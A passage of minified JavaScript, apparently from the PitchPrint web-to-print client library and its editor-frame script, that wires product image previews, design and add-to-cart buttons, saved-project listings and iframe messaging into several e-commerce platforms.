class="attachment-shop_single wp-post-image ppc-img-width"></a>`),e.forEach((e,s)=>{r+=s>0?`<a href="${t}${e}?rand=${o}" class="zoom first" title="${this._vars.product.name}" rel=lightbox><img style="max-width: 150px" class="attachment-shop_thumbnail ppc-preview-thumb" src="${t}${e}?rand=${o}"></a>`:""}),PPCLIENT.customThumbSelector&&(this._vars.selectors.qryThumbs=PPCLIENT.customThumbSelector),n(this._vars.selectors.qryThumbs).html(r),n("a[rel^='lightbox']").magnificPopup({type:"image",gallery:{enabled:!0}}),n(".kad-light-gallery").each(function(){n(this).find('a[rel^="lightbox"]').magnificPopup({type:"image",gallery:{enabled:!0},image:{titleSrc:"title"}})}));break;case"sp":if(!window.location.pathname.split("/").includes("cart")){let s=PPCLIENT.customImageSelector||this._vars.selectors[this._vars.client];o=`?rand=${o}`,n(document).unbind("click.fb-start"),n(".image,.featured,.zoom,product-photo-container").unbind("click.fb").unbind("click"),n(s).first().html('<a rel="_imgs" id="placeholder" href="'+t+e[0]+("data"==e[0].substr(0,4)?"":o)+'" class="fancybox_ zoom colorbox cboxElement"><img itemprop="image" src="'+t+e[0]+("data"==e[0].substr(0,4)?"":o)+'" class="ppc-img-width" ></a>'),r="",e.forEach(function(e,s){s>0&&e&&(r+='<a rel="_imgs" style="margin-top:10px;" id="placeholder" href="'+t+e+("data"==e.substr(0,4)?"":o)+'" class="fancybox_ zoom colorbox cboxElement"><img itemprop="image" src="'+t+e+("data"==e.substr(0,4)?"":o)+'" class="ppc-img-width" ></a>')}),PPCLIENT.customThumbSelector&&(this._vars.selectors.qryThumbs=PPCLIENT.customThumbSelector),n(this._vars.selectors.qryThumbs).empty().append(r),void 0!==n.fancybox?n(".fancybox_").fancybox():void 0!==n.colorbox&&n(".colorbox").colorbox({rel:"_imgs"})}break;case"ew":let c=document.querySelector(".details-gallery__picture");c&&(c.src=c.srcset=t+e[0],c.classList.add("ppc-img-width"));break;case"ekm":let d=PPCLIENT.customImageSelector||this._vars.selectors[this._vars.client];n(d).first().html('<img itemprop="image" id="lightbox" src="'+t+e[0]+'" class="ppc-img-width" style="cursor: pointer;" >');let l=[];e.forEach(function(e,s){l.push(t+e)}),document.querySelector("#lightbox")&&document.querySelector("#lightbox").addEventListener("click",function(e){(new PPLightbox).launch(l)})}this._trigger("previews-updated")}_onFrameValidated(){this._act.frameValidated=!0,this._setBtnPref(),this._vars.autoShow&&setTimeout(()=>this.showApp(),1e3)}_createButtons(){this._trigger("before-create-buttons");let e,t,s="input";switch(this._vars.client){case"wp":if(!(e=document.getElementById("pp_main_btn_sec"))){var i=jQuery(this._vars.selectors.qryHideCartBtn);i.length&&i.parent().prepend(`\n\t\t\t\t\t\t<input type="hidden" id="_w2p_set_option" name="_w2p_set_option" value="${this._vars.ppValue||""}" />\n\t\t\t\t\t\t${PPCLIENT.createDesignLabel?'<div class="ppc-main-btn-label">'+PPCLIENT.createDesignLabel+"</div>":""}\n\t\t\t\t\t\t<div id="pp_main_btn_sec" class="ppc-main-btn-sec" > </div>`)}break;case"ps":if(null===(e=document.querySelector(PPCLIENT.customCartButtonSelector||"#add_to_cart,.product-add-to-cart,#ag_add_to_cart"))||!e)return;t='<div class="ppc-main-btn-sec" id="pp_main_btn_sec"></div>',PPCLIENT.createDesignLabel&&(t=`<div class="ppc-main-btn-label">${PPCLIENT.createDesignLabel}</div>${t}`),e.parentNode.insertAdjacentHTML("afterbegin",t);break;case"3d":case"sp":case"bc":case"ekm":case"wix":case"ew":(e=document.getElementById("pp_main_btn_sec"))&&(e.innerHTML=""),s="a","ew"===this._vars.client&&(s="button");break;case"oc":if(this._vars.ocInputOption="input-option"+this._vars.ppOptionId,e=`<div id="pp_main_btn_sec" class="form-group required"> <input type="hidden" id="${this._vars.ocInputOption}" name="option[${this._vars.ppOptionId}]" value="${this._vars.cValues||""}" />`,PPCLIENT.createDesignLabel&&(e=`<div class="ppc-main-btn-label">${PPCLIENT.createDesignLabel}</div>${e}`),1===this._vars.clientVersion){let t=document.getElementById("button-cart"),s=document.querySelector(".options");t?t.parentNode.insertAdjacentHTML("afterbegin",e):s&&s.parentNode.insertAdjacentHTML("afterbegin",e)}else if(!document.getElementById("pp_main_btn_sec")){let t=document.getElementById("product"),s=document.getElementById("button-cart");s?s.parentNode.insertAdjacentHTML("afterbegin",e):t&&t.parentNode.insertAdjacentHTML("afterbegin",e)}}let a=document.getElementById("pp_main_btn_sec");if(a){if(this._config&&this._config.moveButtonsBefore){const e=document.querySelector(this._config.moveButtonsBefore);e&&e.parentNode&&e.parentNode.insertBefore(a,e)}a.insertAdjacentHTML("beforeend",`<select id="pp_design_select" class="ppc-main-ui form-control"></select>\n\t\t\t\t\t\t\t\t<${s} id="pp_customize_design_btn" class="ppc-main-ui btn btn-warning btn-block button" pp-lang="custom_design" class="ppc-pointer" type="button" ></${s}>\n\t\t\t\t\t\t\t\t<input id="pp_edit_btn" class="ppc-main-ui btn btn-success btn-block button" pp-lang="edit_design" type="button" />\n\t\t\t\t\t\t\t\t<input id="pp_download_btn" target="_blank" class="ppc-main-ui btn btn-success btn-block button" pp-lang="pdf_download" type="button" />\n\t\t\t\t\t\t\t\t<input id="pp_clear_design_btn" class="ppc-main-ui btn btn-default btn-block button" pp-lang="start_over" type="button" />\n\t\t\t\t\t\t\t\t<input id="pp_upload_btn" class="ppc-main-ui btn btn-default btn-block button" pp-lang="upload_files" type="button" />`),this._ui.designSelect=document.getElementById("pp_design_select"),this._ui.customizeBtn=document.getElementById("pp_customize_design_btn"),this._ui.editBtn=document.getElementById("pp_edit_btn"),this._ui.downloadBtn=document.getElementById("pp_download_btn"),this._ui.clearBtn=document.getElementById("pp_clear_design_btn"),this._ui.uploadBtn=document.getElementById("pp_upload_btn"),this._ui.designSelect.onchange=this._setSelectDesign.bind(this),this._ui.customizeBtn.onclick=this.showApp.bind(this),this._ui.editBtn.onclick=this.showApp.bind(this),this._ui.clearBtn.onclick=this._clearDesign.bind(this),this._ui.uploadBtn.onclick=this._showUpload.bind(this),this._ui.downloadBtn.onclick=this._triggerPdfDownload.bind(this),document.querySelectorAll(".ppc-main-ui").forEach(e=>e.style.display="none"),this._syncLang(),this._ui.buttonsCreated=!0,this._trigger("after-create-buttons")}else console.log("Could not create main button div")}_setBtnPref(){if(!this._ui.buttonsCreated)return;this._vars.pdfDistiller=this._config.pdfDistiller||this._vars.pdfDistiller,document.querySelectorAll(".ppc-main-ui").forEach(e=>e.style.display="none");let e=PPCLIENT.customCartButtonSelector||this._vars.selectors.qryHideCartBtn;switch((this._config.customizationRequired||this._vars.customizationRequired)&&"new"==this._vars.mode&&(this._vars.designId||this._vars.enableUpload||this._vars.isCategory)?this._config.disableCartBtn?(jQuery(e).prop("disabled",!0),"ps"===this._vars.client&&window.prestashop&&window.prestashop.on("updatedProduct",()=>{this._vars.projectId||jQuery(e).prop("disabled",!0)})):(jQuery(e).hide(),"ps"===this._vars.client&&window.prestashop&&window.prestashop.on("updatedProduct",()=>{this._vars.projectId||jQuery(e).hide()}),"sp"===this._vars.client&&document.querySelector(".shopify-payment-button")&&jQuery(document.querySelector(".shopify-payment-button")).hide()):(this._config.disableCartBtn||jQuery(e).prop("disabled",!1),jQuery(e).show(),"sp"===this._vars.client&&document.querySelector(".shopify-payment-button")&&jQuery(document.querySelector(".shopify-payment-button")).show()),window.ppclient&&(window.ppclient.on("project-saved",t=>{jQuery(e).prop("disabled",!1)}),window.ppclient.on("session-saved",t=>{jQuery(e).prop("disabled",!1)})),this._vars.mode){case"new":!this._vars.isCategory||this._act.editorShown||this._vars.catModule?this._ui.designSelect.style.display="none":(this._ui.designSelect.style.display="",this._vars.designsFetched?this._ui.designSelect.removeAttribute("disabled"):this._ui.designSelect.setAttribute("disabled","disabled")),"mini"===this._vars.displayMode||!this._vars.designId||this._act.editorShown?this._ui.customizeBtn.style.display="none":(this._vars.designId&&"*"!==this._vars.designId.substr(0,1)||this._vars.projectId)&&this._act.frameValidated||this._vars.catModule?this._ui.customizeBtn.style.display="":this._ui.customizeBtn.style.display="none",this._ui.uploadBtn.style.display=this._vars.enableUpload?"":"none",this._ui.clearBtn.style.display="none";break;case"edit":this._vars.projectId&&(this._ui.editBtn.style.display="",this._ui.clearBtn.removeAttribute("disabled"),this._ui.clearBtn.style.display="",this._ui.uploadBtn.style.display="none",this._vars.pdfDownload&&(this._ui.downloadBtn.removeAttribute("disabled"),this._ui.downloadBtn.style.display=""));break;case"upload":this._ui.uploadBtn.style.display="",this._ui.customizeBtn.style.display="none",this._ui.clearBtn.style.display=""}}_mergeRecursive(e,t){for(var s in t)try{t[s].constructor==Object?e[s]=this._mergeRecursive(e[s],t[s]):e[s]=t[s]}catch(i){e[s]=t[s]}return e}_syncLang(){if(!this._vars.lang)return;let e=this._vars;document.querySelectorAll("[pp-lang]").forEach(t=>t.value=t.innerHTML=e.lang[t.getAttribute("pp-lang")])}_loadLang(){return new Promise((e,t)=>{"br"===this._vars.langCode.toLowerCase()&&(this._vars.langCode="pt-br"),this._comm(`${this._vars.domainBase}rsc/${this._vars.buildPath}lang/${this._vars.langCode.toLowerCase()}`,null,"GET").then(t=>{this._trigger("lang-loaded",t),this._vars.lang=t,window.PPCLIENT.langEdits&&(Array.isArray(window.PPCLIENT.langEdits)?window.PPCLIENT.langEdits.forEach(e=>{e._id===this._vars.langCode&&this._mergeRecursive(this._vars.lang,e)}):this._mergeRecursive(this._vars.lang,window.PPCLIENT.langEdits)),this._act.uiCreated&&this._sendMsg("set-lang",null,this._vars.lang),this._syncLang(),e()}).catch(console.log)})}_scrollTo(e,t,s){if(s<=0)return;let i=(t-e.scrollTop)/s*10;setTimeout(()=>{e.scrollTop=e.scrollTop+i,e.scrollTop!==t&&this._scrollTo(e,t,s-10)},10)}_showUpload(){this.fileUploader||(this.fileUploader=new PitchPrintFileUploader(this._vars)),this.fileUploader.show()}_downloadPdf(e){let t=document.querySelector(`[data-id="${e}"]`),s=t&&t.hasAttribute("data-jpeg")?"&raster=1&jpeg=1":"",i=this._config.pdfDistiller||this._vars.pdfDistiller;i.indexOf("xpdf")>-1?window.location.href=`${i}/${e}${s}`:window.location.href=`${i}/?id=${e}${s}`}_checkTag(e){return this._config&&this._config.tags&&this._config.tags.split(",").map(e=>e.toLowerCase().trim()).indexOf(e.toLowerCase())>-1}_setWPPreview(){const e=document.querySelectorAll("[pp-cart-image-preview]");e&&e.forEach(e=>{e.src=e.getAttribute("pp-cart-image-preview"),e.removeAttribute("srcset")})}_sortCart(){if(this._config.retainCartImages){switch(this._vars.client){case"wp":document.querySelectorAll(".pp-cart-label").forEach(e=>{e.parentElement.remove()}),document.querySelectorAll(".pp-cart-data").forEach(e=>{e.parentElement.remove()})}return}let e,t,s;switch(this._trigger("before-sort-cart"),this._vars.client){case"wp":this._setWPPreview(),window.jQuery&&window.jQuery(document.body).on("updated_checkout",this._setWPPreview),(t=document.querySelectorAll(".pp-cart-order"))&&t.forEach(t=>{let i="p"===(e=JSON.parse(decodeURIComponent(decodeURIComponent(t.dataset.pp)))).type&&this._config.orderPdfDownload?`<a ${this._checkTag("orderJpegDownload")?"data-jpeg=true pp-lang=download_file":"pp-lang=pdf_download"} class=pp-order-pdf-download-btn data-id="${e.projectId}" style="cursor:pointer"></a>`:"";s=e.previews?e.previews[0]:`${this.vars.domainDirect}previews/${e.projectId.split(":")[0]}_1.jpg`,t.parentNode.insertAdjacentHTML("beforeend",`<div style="pp-wp-order-div" ><img src="${s}" style="width:90px"></div><div>${i}</div>`),t.parentNode.removeChild(t)}),(t=document.querySelectorAll(".pp-cart-label"))&&t.forEach(e=>e.setAttribute("pp-lang","p"===JSON.parse(decodeURIComponent(e.id)).type?"design":"file_upload")),(t=document.querySelectorAll(".pp-cart-data"))&&t.forEach(t=>{e=JSON.parse(decodeURIComponent(t.id)),this._vars.isCheckoutPage?(s=e.previews?e.previews[0]:`${this.vars.domainDirect}previews/${e.projectId.split(":")[0]}_1.jpg`,t.parentNode.insertAdjacentHTML("beforeend",`<img src="${s}" style="width:90px">`),t.parentNode.removeChild(t)):"p"===e.type?t.setAttribute("pp-lang","duplicate_design"):(t.setAttribute("pp-lang","button_label_ok"),t.setAttribute("href",""),t.style["pointer-events"]="none",t.classList.remove("button"))});break;case"ps":let i;"1.7"==this._vars.clientVersion&&jQuery(".customization-modal .pp-customization").length&&jQuery(".customization-modal .pp-customization").each((e,t)=>{if(t.innerHTML.indexOf("pitchprint.io/preview")>-1){const e=t.children[0].children[0].getAttribute("src");jQuery(t).parents(".product-line-grid").find(".product-image img").attr("src",e.replace(this.vars.domainBase,this.vars.domainDirect)+`?random=${Math.random()}`)}}),(t=document.querySelectorAll("li"))&&t.forEach(t=>{if((t.innerHTML.indexOf("@PP@")>-1||t.innerHTML.indexOf("%7B%22")>-1&&t.innerHTML.indexOf("%22%7D")>-1)&&(i="",e=decodeURIComponent(t.innerHTML.split(":").pop().trim()),this._isValidPP(e))){if("p"===(e=JSON.parse(e)).type&&e.numPages){this._vars.isHistoryPage&&this._config.orderPdfDownload&&(i+=`<div ${this._checkTag("orderJpegDownload")?"data-jpeg=true pp-lang=download_file":"pp-lang=pdf_download"} style="padding:5px"><a class=pp-order-pdf-download-btn data-id="${e.projectId}" style="cursor:pointer"></a></div>`),i+=`<div style="padding:5px"><a href="#" id="${t.innerHTML.split(":").pop().trim()}" pp-lang=duplicate_design></a></div>`;for(let t=0;t<e.numPages;t++)i+=`<a class=ppc-ps-img><img src="${this._vars.domainDirect}previews/${e.projectId}_${t+1}.jpg" class="pp-90thumb" ></a>`}else e.previews.forEach(e=>i+=`<a class=ppc-ps-img><img src="${e}" class=pp-90thumb></a>`);t.innerHTML=`<div>${i}</div>`}});break;case"oc":let a,r,o,n=window.jQuery;(t=document.querySelectorAll("span[pp-value]"))&&t.forEach((t,s)=>{if((o=t.getAttribute("pp-value"))&&""!==o.trim())if(e=JSON.parse(decodeURIComponent(o.trim())),t.getAttribute("pp-image"))if(a=t.getAttribute("pp-image").trim(),"p"===e.type){let s=n(n(t).closest("table").find(`img[src='${a}']`)[0]);s.length||(s=n(n(".cart-img").find(`img[src='${a}']`)[0])),s.attr("src",`${this._vars.domainDirect}previews/${e.projectId}_1.jpg`).css("width","90px"),t.parentNode.innerHTML=`<span pp-lang=design ></span>: &nbsp;&nbsp; <a pp-lang=duplicate_design href="#" id="${o.trim()}"></a>`}else n(n(t).closest("table").find(`img[src='${a}']`)[0]).attr("src",e.previews[0]).css("width","90px"),t.parentNode.innerHTML=`<span pp-lang=file_upload></span>: &nbsp;&nbsp; <img style="width:14px; height:14px" src="${this._vars.domainBase}rsc/images/ok.png">`;else{let s="p"===e.type&&this._config.orderPdfDownload&&window.location.href.indexOf("account/order/info")>-1?`<a class=pp-order-pdf-download-btn data-id="${e.projectId}" ${this._checkTag("orderJpegDownload")?"data-jpeg=true pp-lang=download_file":"pp-lang=pdf_download"} style="cursor:pointer"></a>`:"";r="p"===e.type?`${this._vars.domainDirect}previews/${e.projectId}_1.jpg`:e.previews[0],t.parentNode.innerHTML=`<img style="margin-top:5px; border: 1px #eee solid;width:100px" src="${r}"><br/>${s}`}})}this._syncLang(),(t=document.querySelectorAll(".pp-order-pdf-download-btn"))&&t.forEach(e=>e.onclick=this._downloadPdf.bind(this,e.dataset.id)),(t=document.querySelectorAll('[pp-lang="duplicate_design"]'))&&t.forEach(e=>{e.onclick=function(t){return e.classList.remove("button"),e.innerHTML=`<img src="${this._ui.spinner}" class="ppc-ldr" >`,this._duplicateProject(e.id),t.preventDefault(),!1}.bind(this)}),this._trigger("after-sort-cart")}_addToCart(){var e=this._vars.selectors.qryHideCartBtn,t=document.querySelector(window.PPCLIENT.customCartButtonSelector)||document.querySelector(e);t?setTimeout(()=>{"submit"===t.type?t.click():"INPUT"===t.nodeName?setTimeout(()=>{t.click()},500):t.dispatchEvent(new Event("click",{bubbles:!0})),console.log("Add to Cart triggered")},500):console.log("Add to Cart button not found")}_fetchProjects(){if(console.log(this._config.accountPageHideProjects),this._config.accountPageHideProjects)return;"sp"===this._vars.client&&window.PPCLIENT&&window.PPCLIENT.customAccountDivSel&&$(window.PPCLIENT.customAccountDivSel).prepend('<div id="pp_mydesigns_div"></div>');let e=document.getElementById("pp_mydesigns_div");if(!e)return;document.getElementById("my_recent_des_div")||e.insertAdjacentHTML("beforeend",`<style>.pp-cntr img,.pp-cntr span{pointer-events:none;}.pp-cntr{text-align:center;}.pp-90thumb{width: 90px;}</style><div><h2 pp-lang=text_my_recent></h2><div id=my_recent_des_div><img src="${this._ui.spinner}" ><br/><br/></div></div>`);let t=document.getElementById("my_recent_des_div");this._comm(`${this._vars.apiBase}fetch-recent`,{saveForLater:window.localStorage.getItem("pitchPrintTempSave"),userData:this._vars.userData}).then(e=>{(e=e.data).reverse(),"sp"===this._vars.client&&(e=e.filter(e=>e.product&&e.product.url)),this._vars.projects=e;let s,i,a,r="";0===e.length?(t.innerHTML="",t.setAttribute("pp-lang","sorry_no_project")):(r+='<table id=pp-recent-table class="shop_table my_account_orders table table-bordered table-hover"><tbody>',e.forEach((e,t)=>{s=e.saveForLater?"resume_design":"duplicate_design_for_reorder",a=e.product.name||e.product.title||e.title||"",i=e.previews?e.previews[0]:`${this._vars.domainDirect}previews/${e.id}_1.jpg?r=${Math.random()}`,r+=`<tr class=order>\n\t\t\t\t\t\t\t\t\t<td class=pp-cntr><img src="${i}" class=pp-90thumb ></td>\n\t\t\t\t\t\t\t\t\t<td class=pp-cntr width=180 name="${decodeURI(a.replace(/%/g,"%25"))}" title="Modified ${new Date(1e3*e.lastEdit)}">${decodeURI(a.replace(/%/g,"%25"))} - ${new Date(1e3*e.lastEdit)}</td>\n\t\t\t\t\t\t\t\t\t<td class=pp-cntr><a class="button btn btn-success" data-fnc=clone data-idx=${t} data-resume=${e.saveForLater}><span pp-lang="${s}"></a></td>\n\t\t\t\t\t\t\t\t\t<td class=pp-cntr><a class="button btn btn-default" data-fnc="view" data-idx=${t}><img src="${this._vars.domainBase}rsc/images/eye.png" ></a></td>\n\t\t\t\t\t\t\t\t\t<td class=pp-cntr><a class="button btn btn-default" data-fnc=delete data-id=${e.id}><img src="${this._vars.domainBase}rsc/images/cross.png" ></a></td>\n\t\t\t\t\t\t\t\t</tr>`}),t.innerHTML=`${r}</tbody></table>`),this._syncLang();let o=document.getElementById("pp-recent-table");o&&(o.onclick=function(e){if(e.target)switch(e.target.dataset.fnc){case"view":this._viewProjectGallery(e.target.dataset.idx);break;case"delete":this._deleteProject(e.target.dataset.id);break;case"clone":this._duplicateProject(e.target.dataset.idx,"true"===e.target.dataset.resume)}}.bind(this)),window.localStorage.removeItem("pitchPrintTempSave"),this._trigger("after-fetch-projects")}).catch(e=>{console.log(e)})}_deleteProject(e){if(confirm(this._vars.lang.delete_message)){let t=document.getElementById("my_recent_des_div");t&&(t.innerHTML=`<img src="${this._ui.spinner}">`),this._comm(`${this._vars.apiBase}remove-project`,{id:e}).then(()=>this._fetchProjects())}}_viewProjectGallery(e){if(this._vars.projects){if(this._vars.projects[e]){let t=[],s=jQuery;for(let s=0;s<this._vars.projects[e].pageLength;s++)t.push(`${this._vars.domainDirect}previews/${this._vars.projects[e].id}_${s+1}.jpg`);s.prettyPhoto?s.prettyPhoto.open(t):s.magnificPopup?s.magnificPopup.open({items:t.map(e=>({src:e})),type:"image",gallery:{enabled:!0}}):s.colorbox&&(s("body").append('<div id=pp_cb_div style="display:none"></div>'),t.forEach(e=>s("#pp_cb_div").append(`<a href="${e}" rel=pp-cb-rel class=pp-cb-rel ></a>`)),s("a.pp-cb-rel").colorbox({open:!0,rel:"pp-cb-rel",onClosed:function(){s("#pp_cb_div").remove()}}))}return!1}}_duplicateProject(e,t){if(isNaN(parseInt(e)))e=JSON.parse(decodeURIComponent(e));else{let t=this._vars.projects[parseInt(e)];e={projectId:t.id,numPages:t.pages||t.pageLength||1,meta:{},userId:this._vars.userId,product:t.product,designId:t.designId,type:"p"}}const s=e.product.id,i=()=>{if("sp"===this._vars.client){this._trigger("session-saved",e);const t=/^https?:\/\//i.test(e.product.url)?e.product.url:`https://${e.product.url}`;return window.location=t}if("bc"===this._vars.client)return this._trigger("session-saved",e),window.location=e.product.url;this._legacyComm(this._getSavePath(s,e),{clone:!0,values:encodeURIComponent(JSON.stringify(e)),productId:s,ajax:!0,...this._vars.adminUrl?{action:"pitch_print_save_project"}:{}},"POST","text","sp"===this._vars.client).then(t=>{if("ps"===this._vars.client||"mg"===this._vars.client)window.location=e.product.url;else try{let e=this._parse(t);if(e&&e.productUrl)return window.location=e.productUrl.replace(/&amp;/g,"&");if(e&&e.data&&e.data.productUrl)return window.location=e.data.productUrl.replace(/&amp;/g,"&");window.location=t.trim().replace(/&amp;/g,"&")}catch(e){console.log(e)}}).catch(e=>{console.log(e)})};if(!0===t)i();else{this._comm(`${this._vars.apiBase}clone-project`,{values:1,id:e.projectId||e.projectID}).then(t=>{t.error?console.log(new Error("Error duplicating project!")):(e.projectId=t.newId,i())}).catch(e=>{console.log(e)});var a=document.getElementById("my_recent_des_div");a&&(a.innerHTML=`<img src="${this._ui.spinner}" >`)}}showApp(e){if(this._trigger("before-show"),e&&e.__nrNode&&(e.__nrNode=null),window&&e instanceof window.Event&&(e={}),!this._act.frameValidated)return this._vars.autoShow=!0,void(e&&this._sendMsg("update-values",e));switch(this._vars.displayMode){case"inline":if(!this._act.frameExpanded){if(!this._ui.frame)return;this._vars.config.noInlineScroll||this._scrollTo(document.documentElement,this._ui.frame.getBoundingClientRect().top+window.scrollY,300),this._ui.frame.style["max-height"]="700px",this._act.frameExpanded=!0}setTimeout(()=>this._sendMsg("show-editor",null,e),1e3);break;case"mini":this._vars.config.noInlineScroll||this._scrollTo(document.documentElement,this._ui.frame.getBoundingClientRect().top+window.scrollY,300),this._ui.frame.style.display="block",this._handleResize(!0),this._ui.frame.style["z-index"]=999999999,this._sendMsg("show-editor",null,e);break;case"modal":this._scrollTo(document.documentElement,0,100),this._act.bodyStyles={overflow:document.body.style.overflow,position:document.body.style.position},document.body.style.overflow=document.documentElement.style.overflow="hidden",document.body.style.position="relative",this._ui.frame.style.display="block",this._ui.frame.style.top=0,this._ui.frame.style.left=0,this._ui.frame.style["z-index"]=999999999,this._ui.frame.style.transform="scale(1)",this._ui.frame.style.filter="brightness(1)",this._ui.frame.style["pointer-events"]="auto",setTimeout(e=>this._ui.frame.style.filter="none",1e3),this._sendMsg("show-editor",null,e),this._requestFullScreen()}}_exitFullScreen(){document.exitFullscreen?document.exitFullscreen():document.msExitFullscreen?document.msExitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen&&document.webkitExitFullscreen()}_requestFullScreen(){if(!this.isvx&&this._vars.isMobile&&!this._vars.staging){var e=document.documentElement;e.requestFullscreen?e.requestFullscreen():e.mozRequestFullScreen?e.mozRequestFullScreen():e.webkitRequestFullscreen?e.webkitRequestFullscreen():e.msRequestFullscreen&&e.msRequestFullscreen()}}closeApp(){if(this._trigger("before-close-app"),"inline"===this._vars.displayMode){if(!this._ui.frame)return;this._ui.frame.style["max-height"]="0",this._act.frameExpanded=!1}else{if(this._vars.isMobile){var e=document.documentElement;e.exitFullscreen?e.exitFullscreen():e.mozCancelFullScreen?e.mozCancelFullScreen():e.webkitCancelFullScreen?e.webkitCancelFullScreen():e.msExitFullscreen&&e.msExitFullscreen()}this._act.bodyStyles&&(document.body.style.overflow=this._act.bodyStyles.overflow,document.body.style.position=this._act.bodyStyles.position),document.documentElement.style.overflow="",this._ui.frame.style.display="none",this._ui.frame.style["z-index"]=-10}this._act.editorShown=!1,this._setBtnPref(),this._trigger("after-close-app")}validate(e){this._vars&&this._vars.apiBase&&!this._vars.validated&&this._comm(`${this._vars.apiBase}init`,{userId:this._vars.userId,apiKey:this._vars.apiKey,client:this._vars.client,version:this._version},"POST").then(t=>{t.error?console.log("Sorry, this PitchPrint Account has Expired!!"):(this._trigger("client-validated",t),this._vars.env=t.validation,this._vars.token=t.token,this._vars.config=this._config=t.config,this._act.validated=!0,this.isvx=!0===this._config.isvx||window.location.search&&window.location.search.indexOf("vx=")>-1,window.location.search&&window.location.search.indexOf("vx=false")>-1&&(this.isvx=!1),this.isvx&&(this._version="10.0.0"),void 0!==this._vars.customizationRequired&&(this._vars.config.customizationRequired=Boolean(this._vars.customizationRequired)),void 0!==this._vars.pdfDownload&&(this._vars.config.pdfDownload=Boolean(this._vars.pdfDownload)),this._customScripts(),void 0!==PPCLIENT.customizationRequired&&(this._vars.config.customizationRequired=Boolean(PPCLIENT.customizationRequired)),PPCLIENT.smartSizeSelector&&this._listenSmartSize(),"function"==typeof this[e]?(this[e](),this._loadLang()):"function"==typeof e?e():(this._vars.createButtons&&this._createButtons(),this._loadLang().then(()=>this._createUi())),this._isLocalStorageAvailable()&&this._config&&(this._config.clearDesignOnReload?window.localStorage.setItem("pp_reset_project","true"):window.localStorage.pp_reset_project&&window.localStorage.removeItem("pp_reset_project")),window.PPCLIENT&&window.PPCLIENT.userData&&(this._vars.userData={...window.PPCLIENT.userData}))}).catch(e=>console.log(e))}_customScripts(){try{this._config.customJs&&window.jQuery(`<script>${this._config.customJs}<\/script>`).appendTo("head"),this._config.customCss&&window.jQuery(`<style>${this._config.customCss.replaceAll("\n","")}</style>`).appendTo("head")}catch(e){console.log(e)}}_trigger(e,t){let s,i,a=this._handlers[e],r={type:e,data:t};if(a instanceof Array)for(s=0,i=(a=a.concat()).length;s<i;s++)"function"==typeof a[s]&&a[s].call(this,r)}on(e,t){let s,i,a=this._handlers[e];for(void 0===a&&(a=this._handlers[e]=[]),s=0,i=a.length;s<i;s++)if(a[s]===t)return;a.push(t)}off(e,t){let s,i,a=this._handlers[e];if(a instanceof Array)for(s=0,i=a.length;s<i;s++)if(a[s]===t){a.splice(s,1);break}}saveSess(e){return this._saveSess(e)}updatePreviews(e,t,s){return this._updatePreviews(e,t,s)}setBtnPref(){return this._setBtnPref()}fire(e,t){return"show-app"===e?this.showApp():"close-app"===e?this.closeApp():void this._sendMsg(e,null,t)}getFrameData(e){return new Promise((t,s)=>{let i=`${Math.random()}${Date.now()}`;var a=e=>{var r=JSON.parse(e.data);r.value&&r.value.ref===i?(window.removeEventListener("message",a),t(r.value.data)):s()};window.addEventListener("message",a),this._sendMsg("getData","",{path:e,ref:i})})}setFrameData(e,t,s){this._sendMsg("setData","",{path:e,value:t,context:s})}get vars(){return this._vars}get act(){return this._act}}

--- FILE ---
content_type: application/javascript
request_url: https://pitchprint.io/rsc/js/frame.js
body_size: 2587
content:
window.PPCLIENT||(window.PPCLIENT={});class PitchPrintFrame{constructor(){this.name="frame",this._version="9.0.0",this._act={eventStack:[]},window.onmessage=this._handleMsg.bind(this),window.parent.postMessage("hello",this._getOrigin())}_handleMsg(t){if("string"==typeof t.data){var e=this._parse(t.data);if(e)switch(e.event){case"hello":this._vars=e.value,this._vars.apiKey&&this._validate();break;case"design-selected":this._changeDesign(e.value);break;case"token":e.token&&window.localStorage.setItem(e.name,e.token);break;case"setData":this._setData(e.value);break;case"getData":this._getData(e.value);break;default:"string"==typeof e.event&&(this.iEvents?this.iEvents.fire(e.event,e.value):this._act.eventStack.push(e))}}else"string"==typeof t.data.event&&this.iEvents.fire(t.data.event,t.data.data)}__checkLocalStorage(){try{return window.localStorage.setItem("ppcheck","ppcheck"),window.localStorage.removeItem("ppcheck"),!0}catch(t){return!1}}_getData(t){if(t.path&&"string"==typeof t.path){t.path=t.path.split(".");let e,i=this;do{if(!(i=i[e=t.path.shift()]))break}while(t.path.length>0);this._sendMsg("dataReady",null,{ref:t.ref,data:i})}}_setData(t){if(t.path&&"string"==typeof t.path){t.path=t.path.split(".");let e,i=t.context?window:this;do{if(!(i=i[e=t.path.shift()]))break}while(e&&t.path.length>1);e=t.path.shift();try{i[e]=t.value}catch(t){}}}_comm(t,e,i="POST",s="json",n=!0){return new Promise((a,o)=>{let d,h="",l=window.localStorage.getItem("pptoken");if(l&&"POST"===i&&"init"!==t.split("/").pop()&&(e?e.token=l:e={token:l}),e&&"GET"===i){h=[];for(let t in e)void 0!==e[t]&&null!==e[t]&&h.push(encodeURIComponent(t)+"="+encodeURIComponent(e[t]));h=h.join("&").replace(/%20/g,"+")}"POST"===i?(d="application/x-www-form-urlencoded",e&&(h=JSON.stringify(e))):"GET"===i&&(d="text/plain",h&&(t+=`?${h}`));const r=new XMLHttpRequest;r.open(i,t,!0),r.onload=(()=>{let t="json"===s?this._parse(r.responseText):r.responseText;t.token&&(window.localStorage.setItem("pptoken",t.token),delete t.token),a(t)}),r.onerror=(()=>o(r.statusText)),r.withCredentials="GET"!==i.toUpperCase()&&n,r.setRequestHeader("Content-Type",d),r.send(h)})}_validate(){if(!this.__checkLocalStorage())return this._sendMsg("localstorage-not-allowed",null);this._vars.config&&this._vars.token?(this._config=this._vars.config,window.localStorage.setItem("pptoken",this._vars.token),this._act.validated=!0,this._appendTags(),this._init()):this._comm(`${this._vars.apiBase}init`,{userId:this._vars.userId,apiKey:this._vars.apiKey,client:this._vars.client,version:this._version,isFrame:!0,isAdmin:this._vars.isAdmin},"POST").then(t=>{t.error||(this._vars.env=t.validation,this._config=this._vars.config=t.config,this._act.validated=!0,this._appendTags(),this._init())}).catch(t=>{console.log(t)})}_init(){window.app?(this._app=new 